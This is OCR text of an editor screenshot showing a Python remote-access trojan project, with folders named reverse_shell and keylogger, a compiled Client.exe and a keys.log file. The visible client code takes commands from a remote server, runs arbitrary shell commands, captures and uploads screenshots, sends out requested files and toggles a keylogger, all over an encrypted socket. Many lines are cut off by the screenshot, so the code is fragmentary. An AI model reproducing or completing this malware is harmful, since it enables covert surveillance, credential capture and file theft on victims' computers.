 EXPLORATEUR
ÉDITEURS OUVERTS
GROUPER 1
Server.py
encrypted_connection.py
GROUPER 2
Client.py 4, M
REVERSE_SHELL
__pycache__
backup
downloaded_files
encryption_example_bytearray
encryption_example_working
keylogger
keys
reverse_shell
screenshot
standAlone
to_add
Client.exe
Client.py 4, M
encrypted_connection.py
encrypted_connection.pyc
keys.log
Server.py
tcp_initialization.py
STRUCTURE
2
Server.py
encrypted_connection.py
25 connexion_socket.setsockopt(socket.SOL_SOCKET, socket
26 connexion_socket.connect((HOST, PORT))
27 print("\n[*] Connected to " +HOST+ " on port " +str(P
28
29 def close_tcp_connexion_server(self):
31 def close_tcp_connexion_client(self):
33
34 def encrypt(self, raw, mode):
43 def decrypt(self, cipherPack, mode):
62
63 def send_message_server(self, raw) :
66 def send_message_client(self, raw) :
69
70 def receive_message_server(self) :
80 def receive_message_client(self) :
90
91 def send_raw_data_client(self, raw) :
94 def receive_raw_data_server(self) :
99
100 def DownloadFile(self, path, fileName):
118 def UploadFile(self, fileName):
Client.py
33 command = encrypter.receive_message_client()
34 #split_command = command.split()
35 print("Received command : " +command)
36
37 if(command.split()[0] == "cd"):
38 if len(command.split()) == 1:
39 encrypter.send_message_client((os.getcwd()))
40 elif len(command.split()) == 2:
41 try:
42 os.chdir(command.split()[1])
43 encrypter.send_message_client(("Directory
44 except OSError as winerror:
45 encrypter.send_message_client(("No such d
46 elif command == "getpath" :
47 encrypter.send_message_client(os.getcwd())
48 elif command == "stb" :
49 im = ImageGrab.grab()
50 fileName = "pic.png"
51 try :
52 im.save(fileName)
53 encrypter.UploadFile(fileName)
54 os.remove(fileName)
55 except :
56 encrypter.send_message_client(("permissionsfailed
57
58 elif "dl" in command :
59 split_command = command.split()
60 try :
61 encrypter.UploadFile(split_command[1])
62 except:
63 encrypter.send_message_client(("permissionsfailed"
64
65 elif command == "keylogger.status" :
70 elif command == "keylogger.activate" :
76 elif command == "keylogger.deactivate" :
83
84
85 else:
86 # do shell command
87 proc = subprocess.Popen(command, shell=True, stdout=s
88 # read output
master* 9↓ 4↑ Python 3.7.0 64-bit 11 6 Li 61, Col 49 Espaces : 4 UTF-8 LF Python 1